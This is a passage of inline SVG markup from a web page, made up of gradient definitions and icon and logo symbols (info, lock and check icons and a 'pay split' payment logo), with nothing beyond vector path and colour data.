stop-color="#2DD37F"/><stop offset=".12" stop-color="#2AC877"/><stop offset=".35" stop-color="#21A962"/><stop offset=".64" stop-color="#127841"/><stop offset=".81" stop-color="#09582B"/></radialGradient><radialGradient id="full-split-logo_G" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(1.84 -22.98 1583.53) scale(60.8257 44.2279)"><stop stop-color="#2DD580"/><stop offset=".12" stop-color="#2ACA78"/><stop offset=".34" stop-color="#21AB63"/><stop offset=".62" stop-color="#137A42"/><stop offset=".81" stop-color="#085629"/></radialGradient><radialGradient id="full-split-logo_H" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(60.68997 2.0056 -1.45732 44.09903 50.79 1.55)"><stop stop-color="#2DD681"/><stop offset=".12" stop-color="#2ACB79"/><stop offset=".33" stop-color="#21AC65"/><stop offset=".61" stop-color="#137B43"/><stop offset=".81" stop-color="#075328"/></radialGradient><radialGradient id="full-split-logo_I" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(1.95 -20.23 1495.09) scale(60.6205 44.0184)"><stop stop-color="#2DD881"/><stop offset=".12" stop-color="#2ACD79"/><stop offset=".32" stop-color="#21AE65"/><stop offset=".59" stop-color="#137D44"/><stop offset=".81" stop-color="#065126"/></radialGradient><radialGradient id="full-split-logo_J" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(60.47516 2.11406 -1.53419 43.8873 50.82 1.55)"><stop stop-color="#2DD982"/><stop offset=".11" stop-color="#2ACE7A"/><stop offset=".32" stop-color="#21AF66"/><stop offset=".58" stop-color="#137E45"/><stop offset=".81" stop-color="#054E24"/></radialGradient><radialGradient id="full-split-logo_K" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(60.3709 2.162 -1.5679 43.78183 50.84 1.56)"><stop stop-color="#2DDA83"/><stop offset=".11" stop-color="#2ACF7B"/><stop offset=".31" stop-color="#21B067"/><stop offset=".57" stop-color="#137F46"/><stop offset=".81" stop-color="#044C23"/></radialGradient><radialGradient id="full-split-logo_L" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(60.26679 2.21556 -1.60566 43.6765 50.85 1.56)"><stop stop-color="#2DDC84"/><stop offset=".11" stop-color="#2AD17C"/><stop offset=".3" stop-color="#21B268"/><stop offset=".56" stop-color="#138147"/><stop offset=".81" stop-color="#034921"/></radialGradient><radialGradient id="full-split-logo_M" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(2.16 -15.85 1350) scale(60.2 43.6026)"><stop stop-color="#2DDD85"/><stop offset=".11" stop-color="#2AD27D"/><stop offset=".3" stop-color="#21B369"/><stop offset=".55" stop-color="#138247"/><stop offset=".81" stop-color="#02471F"/></radialGradient><radialGradient id="full-split-logo_N" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(2.21 -14.83 1317.39) scale(60.0989 43.4996)"><stop stop-color="#2DDF86"/><stop offset=".1" stop-color="#2AD47E"/><stop offset=".29" stop-color="#21B56A"/><stop offset=".53" stop-color="#138449"/><stop offset=".81" stop-color="#01441E"/></radialGradient><radialGradient id="full-split-logo_O" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(59.95119 2.3747 -1.71765 43.3634 50.93 1.56)"><stop stop-color="#2DE087"/><stop offset=".1" stop-color="#2AD57F"/><stop offset=".29" stop-color="#21B66B"/><stop offset=".53" stop-color="#138549"/><stop offset=".81" stop-color="#00421C"/></radialGradient><linearGradient id="full-split-logo_P" x1="57.33" y1="33.52" x2="40.52" y2="-1" gradientUnits="userSpaceOnUse"><stop offset=".1" stop-color="#FF8475"/><stop offset=".24" stop-color="#FB6B5A"/><stop offset=".42" stop-color="#F7513D"/><stop offset=".61" stop-color="#F43E28"/><stop offset=".79" stop-color="#F3331C"/><stop offset=".96" stop-color="#F22F18"/></linearGradient><linearGradient id="full-split-logo_Q" x1="44.94" y1="11.22" x2="56.84" y2="25.83" gradientUnits="userSpaceOnUse"><stop offset=".23" stop-color="#55D48C"/><stop offset=".36" stop-color="#5AD68F"/><stop offset=".52" stop-color="#67DB99"/><stop offset=".68" stop-color="#7EE4A9"/><stop offset=".85" stop-color="#9EF0BF"/><stop offset=".85" stop-color="#9EF0BF"/></linearGradient><linearGradient id="full-split-logo_R" x1="42.72" y1="16.54" x2="53.9" y2="7.81" gradientUnits="userSpaceOnUse"><stop stop-color="#43C27B"/><stop offset=".2" stop-color="#5BCC8C"/><stop offset=".54" stop-color="#7EDBA7"/><stop offset=".82" stop-color="#94E5B7"/><stop offset="1" stop-color="#9CE8BD"/></linearGradient><symbol fill="none" viewBox="0 0 24 24" id="info"><path fill="#B3B8CC" d="M12 22a10 10 0 1 1 0-20 10 10 0 0 1 0 20zm-.7-3.53c.63 0 1.34-.3 2.2-1.46l.91-1.22a.33.33 0 0 0-.07-.47.38.38 0 0 0-.5.06l-1.48 1.68a.24.24 0 0 1-.28.06.21.21 0 0 1-.12-.25l1.86-7.44a.5.5 0 0 0-.58-.62l-3.35.62a.35.35 0 0 0-.27.25l-.1.34a.25.25 0 0 0 .25.31h1.73l-1.47 5.92c-.06.24-.15.63-.15.92 0 .67.4 1.3 1.42 1.3zm1.83-10.54c.7 0 1.25-.41 1.39-1.04.04-.15.05-.31.05-.42 0-.5-.4-.97-1.13-.97-.7 0-1.24.41-1.39 1.04a1.87 1.87 0 0 0-.05.42c0 .5.4.97 1.13.97z"/></symbol><symbol fill="none" viewBox="0 0 32 32" id="lock"><rect width="32" height="32" fill="#00BD0F" opacity=".1" rx="8"/><path fill="#00BD0F" fill-rule="evenodd" d="M19 13a1 1 0 0 0 1-1 4 4 0 1 0-8 0v3h-.5a1.5 1.5 0 0 0-1.5 1.5v6a1.5 1.5 0 0 0 1.5 1.5h9a1.5 1.5 0 0 0 1.5-1.5v-6a1.5 1.5 0 0 0-1.5-1.5H14v-3a2 2 0 0 1 4 0 1 1 0 0 0 1 1z" clip-rule="evenodd"/><path fill="#00BD0F" d="M18 12h2v4h-2z"/></symbol><symbol fill="none" viewBox="0 0 16 17" id="lock-simple"><path fill="#1CC052" fill-rule="evenodd" d="M11 5a1 1 0 0 0 1-1 4 4 0 1 0-8 0v3h-.5A1.5 1.5 0 0 0 2 8.5v6A1.5 1.5 0 0 0 3.5 16h9a1.5 1.5 0 0 0 1.5-1.5v-6A1.5 1.5 0 0 0 12.5 7H6V4a2 2 0 1 1 4 0 1 1 0 0 0 1 1z" clip-rule="evenodd"/><path fill="#1CC052" d="M10 4h2v4h-2z"/></symbol><symbol viewBox="0 0 13 10" id="method-check"><path fill="currentColor" fill-rule="evenodd" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M11.66 1.18c.4.28.46.78.13 1.13l-6 6.4a.98.98 0 0 1-.67.29 1 1 0 0 1-.7-.23L1.27 6.04a.73.73 0 0 1 0-1.14c.36-.3.95-.3 1.3 0L5 7l5.36-5.7c.32-.35.9-.4 1.3-.12z" clip-rule="evenodd"/></symbol><symbol fill="none" viewBox="0 0 133 28" id="pay-split-logo-info-widget"><path d="m44.04 14.07 9.84 10.07-.2.18-.09.08A14.08 14.08 0 0 1 34.5 3.73a14.13 14.13 0 0 1 19.84.75l-10.29 9.59z" fill="#01B94F"/><path d="M34.5 3.72a14.12 14.12 0 0 1 19.83.76L46 12.28s-1.83 1.72-1.82 1.75l9.7 10.07-.2.19-.09.08c-5.78 5.08-14.63 4.85-19.86-.8a14.1 14.1 0 0 1 .78-19.85z" fill="url(#pay-split-logo-info-widget_a)"/><path d="M34.5 3.71a14.13 14.13 0 0 1 19.84.77s-7.96 7.5-8.29 7.75c0 0-1.78 1.7-1.75 1.76.06.16 9.55 10.06 9.55 10.06l-.2.2-.08.07c-5.77 5.08-14.63 4.83-19.84-.81a14.07 14.07 0 0 1 .78-19.8z" fill="url(#pay-split-logo-info-widget_b)"/><path d="M34.52 3.71a14.13 14.13 0 0 1 19.82.77S46.6 11.8 46.1 12.2c0 0-1.72 1.68-1.69 1.76.1.24 9.42 10.06 9.42 10.06l-.2.2-.09.07c-5.74 5.06-14.6 4.8-19.8-.82a14.02 14.02 0 0 1 .78-19.75z" fill="url(#pay-split-logo-info-widget_c)"/><path d="M34.52 3.7a14.13 14.13 0 0 1 19.82.78s-7.51 7.14-8.18 7.67c0 0-1.67 1.66-1.62 1.77.13.32 9.27 10.05 9.27 10.05l-.2.19-.08.08C47.8 29.28 38.94 29 33.75 23.4a13.98 13.98 0 0 1 .77-19.7z" fill="url(#pay-split-logo-info-widget_d)"/><path d="M34.53 3.7a14.13 14.13 0 0 1 19.8.78s-7.28 6.97-8.11 7.63c0 0-1.61 1.63-1.56 1.77.17.4 9.14 10.05 9.13 10.05l-.2.19-.08.08c-5.72 5.02-14.57 4.74-19.74-.85a13.95 13.95 0 0 1 .76-19.65z" fill="url(#pay-split-logo-info-widget_e)"/><path d="M34.53 3.7a14.13 14.13 0 0 1 19.8.78s-7.05 6.8-8.05 7.58c0 0-1.56 1.6-1.5 1.76.2.48 9 10.05 9 10.05l-.2.23-.08.07c-5.71 4.99-14.56 4.7-19.72-.87a13.9 13.9 0 0 1 .75-19.6z" fill="url(#pay-split-logo-info-widget_f)"/><path d="M34.54 3.69a14.13 14.13 0 0 1 19.8.8s-6.84 6.63-8 7.57c0 0-1.51 1.57-1.44 1.76.26.54 8.87 10.03 8.86 10.03l-.2.18-.08.08c-5.7 5-14.54 4.69-19.69-.87a13.86 13.86 0 0 1 .75-19.55z" fill="url(#pay-split-logo-info-widget_g)"/><path d="M34.55 3.68a14.13 14.13 0 0 1 19.8.8S47.72 10.94 46.4 12c0 0-1.46 1.55-1.37 1.78.27.64 8.72 10.05 8.72 10.05l-.2.18-.09.08c-5.68 4.95-14.52 4.64-19.66-.88a13.82 13.82 0 0 1 .75-19.53z" fill="url(#pay-split-logo-info-widget_h)"/><path d="M34.56 3.67a14.13 14.13 0 0 1 19.78.81s-6.39 6.3-7.88 7.48c0 0-1.4 1.52-1.3 1.78.3.72 8.57 10.04 8.57 10.05l-.2.18-.08.08c-5.67 4.95-14.51 4.63-19.62-.9a13.79 13.79 0 0 1 .73-19.48z" fill="url(#pay-split-logo-info-widget_i)"/><path d="M34.56 3.67a14.13 14.13 0 0 1 19.78.81s-6.16 6.12-7.84 7.44c0 0-1.34 1.5-1.24 1.78.34.8 8.46 10.02 8.45 10.03l-.2.18-.08.08c-5.65 4.94-14.5 4.6-19.61-.9a13.74 13.74 0 0 1 .74-19.42z" fill="url(#pay-split-logo-info-widget_j)"/><path d="M34.57 3.66a14.13 14.13 0 0 1 19.77.82s-5.94 5.95-7.77 7.4c0 0-1.3 1.48-1.17 1.78.37.9 8.3 10.04 8.3 10.04l-.2.18-.08.08c-5.64 4.9-14.48 4.56-19.59-.93a13.71 13.71 0 0 1 .74-19.37z" fill="url(#pay-split-logo-info-widget_k)"/><path d="M34.57 3.66a14.14 14.14 0 0 1 19.78.82s-5.72 5.8-7.72 7.36c0 0-1.24 1.45-1.11 1.79.4.95 8.17 10.02 8.16 10.02l-.2.19-.08.07c-5.62 4.9-14.46 4.55-19.55-.92a13.67 13.67 0 0 1 .72-19.33z" fill="url(#pay-split-logo-info-widget_l)"/><path d="M34.58 3.65a14.14 14.14 0 0 1 19.77.83s-5.5 5.6-7.66 7.32c0 0-1.19 1.43-1.05 1.79.45 1.04 8.03 10.02 8.03 10.03l-.2.18-.08.08a14.24 14.24 0 0 1-19.53-.94 13.66 13.66 0 0 1 .72-19.29z" fill="url(#pay-split-logo-info-widget_m)"/><path d="M34.59 3.64a14.14 14.14 0 0 1 19.76.84s-5.27 5.43-7.58 7.27c0 0-1.14 1.4-.98 1.79.47 1.12 7.88 10.02 7.88 10.02l-.2.18-.08.08c-5.62 4.87-14.47 4.5-19.52-.95-5.05-5.44-4.82-14.2.72-19.23z" fill="url(#pay-split-logo-info-widget_n)"/><path d="M34.6 3.64a14.14 14.14 0 0 1 19.75.84s-5.05 5.26-7.54 7.24c0 0-1.09 1.38-.92 1.79.5 1.2 7.74 10 7.74 10.01l-.2.18-.08.08c-5.58 4.85-14.43 4.46-19.47-.96-5.04-5.42-4.81-14.18.72-19.18z" fill="url(#pay-split-logo-info-widget_o)"/><path d="M34.6 3.63a14.14 14.14 0 0 1 19.75.85s-4.82 5.1-7.48 7.2c0 0-1.03 1.34-.86 1.79.54 1.27 7.62 10 7.62 10.01l-.2.18-.08.08c-5.59 4.82-14.43 4.43-19.46-.98-5.02-5.41-4.8-14.14.71-19.13z" fill="url(#pay-split-logo-info-widget_p)"/><path d="M34.61 3.63a14.15 14.15 0 0 1 19.74.85s-4.6 4.9-7.4 7.16c0 0-.98 1.34-.8 1.79.56 1.36 7.48 10 7.45 10l-.2.19a.69.69 0 0 1-.08.07c-5.56 4.83-14.4 4.42-19.41-.98-5.02-5.4-4.8-14.1.7-19.08z" fill="url(#pay-split-logo-info-widget_q)"/><path d="M34.61 3.62a14.14 14.14 0 0 1 19.74.9s-4.37 4.71-7.37 7.1c0 0-.92 1.3-.72 1.78.6 1.45 7.33 10.01 7.33 10.02l-.2.17-.08.08c-5.55 4.79-14.4 4.36-19.4-1.01-5-5.37-4.8-14.08.7-19.04z" fill="url(#pay-split-logo-info-widget_r)"/><path d="M34.62 3.62a14.13 14.13 0 0 1 19.73.89s-4.14 4.56-7.31 7.07c0 0-.87 1.27-.66 1.78.64 1.53 7.2 10.01 7.19 10.02l-.2.17-.08.08c-5.54 4.77-14.37 4.33-19.36-1.02-5-5.36-4.8-14.05.7-19z" fill="url(#pay-split-logo-info-widget_s)"/><path d="M34.63 3.59a14.14 14.14 0 0 1 19.72.9s-3.92 4.38-7.25 7.02c0 0-.82 1.25-.6 1.79.67 1.6 7.06 10 7.05 10l-.2.19-.08.07c-5.52 4.78-14.35 4.33-19.33-1-4.98-5.34-4.8-14.03.69-18.97z" fill="url(#pay-split-logo-info-widget_t)"/><path d="M34.64 3.59a14.13 14.13 0 0 1 19.71.9 66.25 66.25 0 0 1-7.19 7s-.77 1.22-.53 1.78c.7 1.69 6.91 10 6.9 10l-.19.18-.08.08c-5.51 4.75-14.34 4.3-19.31-1.03-4.97-5.32-4.79-14 .69-18.91z" fill="url(#pay-split-logo-info-widget_u)"/><path d="M34.64 3.59a14.14 14.14 0 0 1 19.72.9 61.35 61.35 0 0 1-7.14 6.94s-.7 1.2-.44 1.79c.73 1.78 6.77 10 6.76 10l-.19.18-.08.07c-5.52 4.75-14.35 4.28-19.31-1.02-4.96-5.3-4.78-13.96.68-18.86z" fill="url(#pay-split-logo-info-widget_v)"/><path d="M34.65 3.59a14.14 14.14 0 0 1 19.7.9 55.91 55.91 0 0 1-7.07 6.9s-.66 1.18-.4 1.79c.76 1.86 6.63 10.03 6.62 10.03l-.2.18-.07.07c-5.49 4.7-14.31 4.2-19.26-1.06-4.94-5.27-4.78-13.9.68-18.81z" fill="url(#pay-split-logo-info-widget_w)"/><path d="M34.65 3.59a14.14 14.14 0 0 1 19.7.9 51.64 51.64 0 0 1-7.02 6.88s-.6 1.15-.33 1.78c.8 1.93 6.5 10 6.49 10l-.2.17-.08.08c-5.47 4.71-14.3 4.22-19.22-1.06-4.94-5.27-4.78-13.89.66-18.75z" fill="url(#pay-split-logo-info-widget_x)"/><path d="M34.66 3.59a14.14 14.14 0 0 1 19.7.9 47.3 47.3 0 0 1-6.97 6.84s-.55 1.12-.27 1.78c.83 2.01 6.35 9.99 6.35 10l-.2.17-.08.08c-5.45 4.69-14.27 4.18-19.18-1.07-4.9-5.26-4.78-13.86.65-18.7z" fill="url(#pay-split-logo-info-widget_y)"/><path d="M34.67 3.59a14.14 14.14 0 0 1 19.69.9 43.75 43.75 0 0 1-6.9 6.8s-.5 1.1-.22 1.78c.9 2.1 6.25 9.99 6.22 10l-.2.17-.08.07C47.74 28 38.92 27.47 34 22.24c-4.9-5.24-4.77-13.83.66-18.65z" fill="url(#pay-split-logo-info-widget_z)"/><path d="M34.67 3.59a14.15 14.15 0 0 1 19.69.9c-2 2.52-4.3 4.79-6.85 6.76 0 0-.44 1.07-.14 1.78.89 2.17 6.08 9.99 6.07 9.99l-.2.17-.08.08c-5.42 4.66-14.24 4.14-19.15-1.09-4.9-5.22-4.75-13.8.66-18.59z" fill="url(#pay-split-logo-info-widget_A)"/><path d="M34.68 3.56a14.15 14.15 0 0 1 19.68.92s-2.13 3.03-6.79 6.73c0 0-.4 1.05-.08 1.78.94 2.23 5.94 9.99 5.93 9.99l-.2.17-.07.08c-5.42 4.64-14.23 4.1-19.14-1.1-4.9-5.2-4.74-13.77.67-18.57z" fill="url(#pay-split-logo-info-widget_B)"/><path d="M34.69 3.55a14.15 14.15 0 0 1 19.67.93s-1.9 2.85-6.73 6.69c-.18.58-.18 1.2 0 1.78.97 2.33 5.8 9.98 5.8 9.98l-.2.18-.08.07c-5.42 4.64-14.23 4.09-19.1-1.1-4.88-5.2-4.76-13.74.64-18.53z" fill="url(#pay-split-logo-info-widget_C)"/><path d="M34.7 3.55a14.14 14.14 0 0 1 19.66.93s-1.68 2.68-6.69 6.63c-.15.59-.14 1.2.05 1.78 1 2.45 5.68 10 5.67 10.02l-.2.17-.07.07c-5.4 4.6-14.2 4.07-19.07-1.12-4.86-5.2-4.74-13.71.64-18.48z" fill="url(#pay-split-logo-info-widget_D)"/><path d="M34.7 3.55a14.14 14.14 0 0 1 19.66.93S52.91 7 47.74 11.1c-.12.6-.08 1.21.12 1.79 1.03 2.49 5.52 9.97 5.52 9.97l-.2.17-.08.08c-5.38 4.6-14.18 4.03-19.03-1.13-4.93-5.22-4.75-13.67.63-18.42z" fill="url(#pay-split-logo-info-widget_E)"/><path d="M34.7 3.54a14.15 14.15 0 0 1 19.66.94s-1.23 2.33-6.56 6.56c-.09.6-.03 1.2.18 1.78 1.07 2.57 5.39 9.97 5.38 9.97l-.2.18-.08.07c-5.35 4.57-14.15 4.01-19-1.15-4.86-5.17-4.74-13.61.63-18.35z" fill="url(#pay-split-logo-info-widget_F)"/><path d="M34.71 3.53a14.15 14.15 0 0 1 19.66.95s-1.01 2.16-6.5 6.52c-.07.6.02 1.21.24 1.78 1.1 2.69 5.24 9.98 5.23 10l-.2.18-.07.07c-5.35 4.55-14.15 3.96-18.98-1.16-4.9-5.2-4.73-13.62.62-18.34z" fill="url(#pay-split-logo-info-widget_G)"/><path d="M34.72 3.53a14.15 14.15 0 0 1 19.65.95s-.79 2-6.45 6.5c-.02.6.08 1.21.3 1.78 1.14 2.75 5.12 9.97 5.1 10l-.19.17-.08.07c-5.34 4.52-14.13 3.92-18.95-1.19-4.9-5.18-4.73-13.58.62-18.28z" fill="url(#pay-split-logo-info-widget_H)"/><path d="M34.73 3.52a14.15 14.15 0 0 1 19.64.96s-.56 1.83-6.39 6.45c.01.62.14 1.23.37 1.8 1.17 2.82 4.97 9.96 4.96 9.97l-.2.17-.07.07c-5.33 4.52-14.12 3.9-18.93-1.18-4.88-5.17-4.72-13.55.62-18.24z" fill="url(#pay-split-logo-info-widget_I)"/><path d="M34.73 3.51a14.15 14.15 0 0 1 19.62.99s-.33 1.64-6.32 6.4c.05.61.2 1.22.44 1.8 1.2 2.9 4.83 9.95 4.83 9.96l-.2.17a.65.65 0 0 0-.08.07c-5.31 4.5-14.1 3.87-18.9-1.2-4.87-5.14-4.72-13.5.61-18.19z" fill="url(#pay-split-logo-info-widget_J)"/><path d="M34.74 3.51a14.15 14.15 0 0 1 19.62.99s-.11 1.48-6.27 6.35c.08.63.25 1.23.5 1.81 1.25 2.97 4.7 9.95 4.69 9.96l-.2.17c-.02 0-.05.05-.08.07-5.3 4.49-14.08 3.85-18.87-1.2-4.86-5.14-4.71-13.5.6-18.15z" fill="url(#pay-split-logo-info-widget_K)"/><path d="M34.75 3.5a14.16 14.16 0 0 1 19.61 1s.12 1.32-6.2 6.32c.12.62.32 1.22.57 1.8 1.27 3.06 4.55 9.95 4.53 9.96l-.19.17-.08.07c-5.28 4.48-14.07 3.82-18.84-1.22-4.86-5.12-4.71-13.45.6-18.1z" fill="url(#pay-split-logo-info-widget_L)"/><path d="M34.75 3.5a14.15 14.15 0 0 1 19.62 1s.34 1.13-6.15 6.28c.16.61.37 1.22.62 1.8 1.3 3.13 4.41 9.95 4.4 9.96l-.19.17-.08.07c-5.27 4.44-14.05 3.79-18.81-1.23-4.85-5.11-4.7-13.43.6-18.05z" fill="url(#pay-split-logo-info-widget_M)"/><path d="M34.76 3.5a14.15 14.15 0 0 1 19.62 1s.55.96-6.1 6.22c0 0 .24.75.7 1.81 1.33 3.22 4.26 9.95 4.25 9.95l-.19.17-.08.07c-5.26 4.45-14.04 3.78-18.8-1.23-4.82-5.1-4.69-13.39.6-18z" fill="url(#pay-split-logo-info-widget_N)"/><path d="M53.21 22.46c-5.2 4.68-14.2 4.06-19.03-1.04-4.83-5.1-4.7-13.37.59-17.95a14.16 14.16 0 0 1 19.61 1.02s.8.78-6.03 6.19c-.02.02 4.88 11.76 4.86 11.78z" fill="url(#pay-split-logo-info-widget_O)"/><path d="M48.14 10.85a261.75 261.75 0 0 1-7.82 6.13 32.04 32.04 0 0 0 7.82 6.17c2.5 1.34 4.46 1.59 5.42.74.96-.84.84-2.8-.27-5.35a30.86 30.86 0 0 0-5.15-7.7z" fill="url(#pay-split-logo-info-widget_P)"/><path d="m48.33 10.67-1.07.9a29.42 29.42 0 0 1 4.83 7.21c1.1 2.52 1.07 3.78.71 4.1-.35.31-1.87.4-4.3-.9a29.46 29.46 0 0 1-7.21-5.75l-1.2.9.28.27c5.06 5.23 10.54 8.2 12.95 7.12l.2-.11h.03a1.92 1.92 0 0 0 .5-.46c1.58-2.06-.81-7.62-5.57-13.07l-.15-.2z" fill="#84EEB1"/><path d="M69.1 24.8a7.4 7.4 0 0 1-6.13-2.82c-1.5-1.9-2.24-4.57-2.24-8.01 0-3.36.74-6 2.21-7.95 1.5-1.94 3.64-2.91 6.44-2.91.97 0 1.84.14 2.6.42.77.27 1.4.57 1.88.91V7.4c-.54-.35-1.19-.67-1.94-.97a6.24 6.24 0 0 0-2.36-.46c-1.78 0-3.08.66-3.89 1.97-.8 1.32-1.2 3.33-1.2 6.04 0 2.63.4 4.62 1.2 5.98.81 1.33 2.05 2 3.7 2a6.76 6.76 0 0 0 4.5-1.55v2.94c-.47.33-1.1.65-1.89.97a7.6 7.6 0 0 1-2.88.49zM76.15 9.24h11.89V24.5h-3.61V12.09h-4.67v12.4h-3.61V9.25zM89.86 21.37l.22.15c.14.08.34.12.6.12.59 0 .97-.3 1.16-.9.18-.61.3-1.73.36-3.34l.3-8.16h10.35V24.5h-3.61V12.09h-3.67l-.22 5.46c-.08 2.53-.39 4.37-.94 5.52-.54 1.15-1.58 1.73-3.12 1.73a2.92 2.92 0 0 1-1.43-.3v-3.13zM105.89 9.24h3.52v9.43l5.58-9.43h3.12V24.5h-3.52v-9.44l-5.58 9.44h-3.12V9.24zM132.34 12.09h-4.25v12.4h-3.6V12.1h-4.25V9.24h12.1v2.85z" fill="#000"/><path fill-rule="evenodd" clip-rule="evenodd" d="M14 28a14 14 0 1 0 0-28 14 14 0 0 0 0 28zm4.9-5.59h-2.93V7.9h-1.3c-2.4 0-3.65 1.2-3.65 3 0 2.03.87 2.97 2.66 4.18l1.47.99-4.25 6.36H7.73l3.82-5.69c-2.2-1.57-3.43-3.09-3.43-5.68 0-3.24 2.24-5.43 6.52-5.43h4.26v16.8z" fill="#000"/><defs></defs></symbol><radialGradient id="pay-split-logo-info-widget_a" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(64.13371 -2.56535 1.8984 47.46005 47.6 1.59)"><stop stop-color="#03BA50"/><stop offset=".8" stop-color="#01B64E"/></radialGradient><radialGradient id="pay-split-logo-info-widget_b" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(64.00002 -2.56 1.89444 47.36103 47.59 1.58)"><stop stop-color="#04BC50"/><stop offset=".8" stop-color="#01B34D"/></radialGradient><radialGradient id="pay-split-logo-info-widget_c" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(63.86623 -2.55465 1.89048 47.2621 47.57 1.6)"><stop stop-color="#06BD51"/><stop offset=".72" stop-color="#02B24C"/><stop offset=".8" stop-color="#01B04B"/></radialGradient><radialGradient id="pay-split-logo-info-widget_d" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(-2.29 64.12 -1188.44) scale(63.7835 47.2008)"><stop stop-color="#08BF52"/><stop offset=".56" stop-color="#04B44D"/><stop offset=".8" stop-color="#01AD4A"/></radialGradient><radialGradient id="pay-split-logo-info-widget_e" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(-2.29 64.6 -1187.83) scale(63.6496 47.1017)"><stop stop-color="#0AC053"/><stop offset=".48" stop-color="#05B54E"/><stop offset=".8" stop-color="#01AA49"/></radialGradient><radialGradient id="pay-split-logo-info-widget_f" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(63.46055 -1.90382 1.40927 46.97567 47.5 1.68)"><stop stop-color="#0BC253"/><stop offset=".42" stop-color="#07B74E"/><stop offset=".8" stop-color="#01A848"/></radialGradient><radialGradient id="pay-split-logo-info-widget_g" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(63.3268 -1.8998 1.4063 46.87661 47.46 1.7)"><stop stop-color="#0DC354"/><stop offset=".37" stop-color="#08B84F"/><stop offset=".8" stop-color="#01A546"/></radialGradient><radialGradient id="pay-split-logo-info-widget_h" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(63.19297 -1.8958 1.40276 46.75866 47.93 1.7)"><stop stop-color="#0FC555"/><stop offset=".33" stop-color="#0ABA50"/><stop offset=".8" stop-color="#01A245"/></radialGradient><radialGradient id="pay-split-logo-info-widget_i" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(63.68981 -1.89178 1.38595 46.66012 47.89 1.73)"><stop stop-color="#11C656"/><stop offset=".3" stop-color="#0CBB51"/><stop offset=".8" stop-color="#019F44"/></radialGradient><radialGradient id="pay-split-logo-info-widget_j" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(63.55477 -1.88776 1.383 46.56116 47.87 1.75)"><stop stop-color="#12C856"/><stop offset=".28" stop-color="#0EBD51"/><stop offset=".77" stop-color="#029E44"/><stop offset=".8" stop-color="#019C43"/></radialGradient><radialGradient id="pay-split-logo-info-widget_k" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(-1.7 83.92 -1610.57) scale(63.4432 46.4794)"><stop stop-color="#14C957"/><stop offset=".26" stop-color="#0FBE52"/><stop offset=".72" stop-color="#049F44"/><stop offset=".8" stop-color="#019941"/></radialGradient><radialGradient id="pay-split-logo-info-widget_l" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(-1.7 85.2 -1609.56) scale(63.308 46.3804)"><stop stop-color="#16CB58"/><stop offset=".24" stop-color="#11C053"/><stop offset=".66" stop-color="#06A145"/><stop offset=".8" stop-color="#019640"/></radialGradient><radialGradient id="pay-split-logo-info-widget_m" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(-1.7 86.56 -1608.42) scale(63.1729 46.2814)"><stop stop-color="#18CC59"/><stop offset=".23" stop-color="#13C154"/><stop offset=".62" stop-color="#07A246"/><stop offset=".8" stop-color="#01933F"/></radialGradient><radialGradient id="pay-split-logo-info-widget_n" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(63.00541 -1.87145 1.37106 46.15874 47.76 1.91)"><stop stop-color="#19CD59"/><stop offset=".21" stop-color="#15C254"/><stop offset=".59" stop-color="#09A347"/><stop offset=".8" stop-color="#01903E"/></radialGradient><radialGradient id="pay-split-logo-info-widget_o" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(-1.7 89.97 -1605.82) scale(62.8981 46.0801)"><stop stop-color="#1BCF5A"/><stop offset=".2" stop-color="#17C455"/><stop offset=".56" stop-color="#0BA547"/><stop offset=".8" stop-color="#018D3C"/></radialGradient><radialGradient id="pay-split-logo-info-widget_p" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(-1.13 113.2 -2406.66) scale(62.7476 45.98)"><stop stop-color="#1DD05B"/><stop offset=".19" stop-color="#18C556"/><stop offset=".54" stop-color="#0CA648"/><stop offset=".8" stop-color="#018B3B"/></radialGradient><radialGradient id="pay-split-logo-info-widget_q" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(62.59563 -1.23952 .90829 45.8687 47.62 1.81)"><stop stop-color="#1ED25B"/><stop offset=".18" stop-color="#1AC756"/><stop offset=".51" stop-color="#0EA848"/><stop offset=".8" stop-color="#01883A"/></radialGradient><radialGradient id="pay-split-logo-info-widget_r" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(-1.13 117.16 -2401.47) scale(62.4728 45.7787)"><stop stop-color="#20D35C"/><stop offset=".18" stop-color="#1BC857"/><stop offset=".49" stop-color="#0FA949"/><stop offset=".8" stop-color="#018539"/></radialGradient><radialGradient id="pay-split-logo-info-widget_s" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(-1.13 119.9 -2398.4) scale(62.3377 45.6797)"><stop stop-color="#22D55D"/><stop offset=".17" stop-color="#1DCA58"/><stop 